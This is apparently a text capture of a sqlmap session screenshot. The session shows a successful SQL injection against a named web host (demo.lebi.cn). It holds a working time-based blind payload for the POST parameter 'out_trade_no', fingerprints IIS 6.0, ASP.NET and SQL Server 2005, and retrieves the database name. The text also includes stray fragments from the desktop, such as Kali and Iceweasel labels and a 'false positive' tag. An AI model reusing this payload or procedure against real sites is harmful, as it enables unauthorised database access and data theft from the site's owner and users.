 false positive
POST parameter 'out_trade_no' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 22 HTTP(s) requests:
---
Place: POST
Parameter: out_trade_no
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: out_trade_no=1>2 WAITFOR DELAY '0:0:10'--
---
[10:39:39] [INFO] testing Microsoft SQL Server
[10:39:39] [WARNING] it is very important not to stress the network adapter's bandwidth
during usage of time-based payloads
[10:39:49] [INFO] confirming Microsoft SQL Server
[10:40:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
KALI LINUX
[10:40:10] [INFO] fetching current database
[10:40:10] [INFO] retrieved: lebiefx
quieter you become, the more you are able to hear.
current database: 'lebiefx'
[10:44:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[10:44:46] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/dem
o.lebi.cn'
Iceweasel